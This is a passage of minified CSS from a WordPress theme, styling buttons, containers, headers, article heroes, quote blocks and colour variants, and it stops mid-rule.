.box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout 